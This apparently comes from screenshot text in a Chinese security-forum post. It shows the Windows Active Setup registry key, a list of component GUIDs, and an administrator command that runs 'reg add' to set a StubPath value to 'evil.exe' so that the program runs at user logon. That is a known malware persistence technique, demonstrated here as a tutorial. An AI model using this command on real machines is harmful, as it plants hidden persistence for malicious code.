 计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Active Setup\Installed Components\{C9E9A340-D1F1-11D0-821E-444553540600}
FeatureComponentID
Install Check
Installed Components
{22d6f312-b0f6-11d0-94ab-0080c74c7e95}
{2C7339CF-2B09-4501-B3F3-F3508C9228ED}
{3af36230-a269-11d1-b5bf-0000f8051515}
{44BBA855-CC51-11CF-AAFA-00AA00B6015F}
{45ea75a0-a269-11d1-b5bf-0000f8051515}
{4f645220-306d-11d2-995d-00c04f98bbc9}
{5fd399c0-a70a-11d1-9948-00c04f98bbc9}
{630b1da0-b465-11d1-9948-00c04f98bbc9}
{6BF52A52-394A-11d3-B153-00C04F79FAA6}
{6fab99d0-bab8-11d1-994a-00c04f98bbc9}
{7790769C-0471-11d2-AF11-00C04FA35D02}
{89820200-ECBD-11cf-8B85-00AA005B4340}
{89820200-ECBD-11cf-8B85-00AA005B4383}
{89B4C1CD-B018-4511-B0A1-5476DBF70820}
{8A69D345-D564-463c-AFF1-A69D9E530F96}
{8F5D9E08-71EC-370E-BA96-36E6EF916DF2}
{9381D8F2-0288-11D0-9501-00AA00B911A5}
{9459C573-B17A-45AE-9F64-1857B5D58CEE}
{C9E9A340-D1F1-11D0-821E-444553540600}
{de5aed00-a4bf-11d1-9948-00c04f98bbc9}
{E92B03AB-B707-11d2-9CBD-0000F87A369E}
{FEBEF00C-046D-438D-8A88-BF94A6C9E703}
>{22d6f312-b0f6-11d0-94ab-0080c74c7e95}
名称 类型 数据
(默认) REG_SZ Internet Explorer Core Fonts
ComponentID REG_SZ Fontcore
IsInstalled REG_DWORD 0x00000001 (1)
Locale REG_SZ *
StubPath REG_SZ C:\Users\axingg\desktop\evil.exe
Version REG_SZ 11,1566,19041,0
管理员: 命令提示符
C:\WINDOWS\system32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Active Setup\Installed Components\{C9E9A340-D1F1-11D0
-821E-444553540600}" /v StubPath /t REG_SZ /d "C:\Users\axingg\desktop\evil.exe"
操作成功完成。
C:\WINDOWS\system32>
先知社区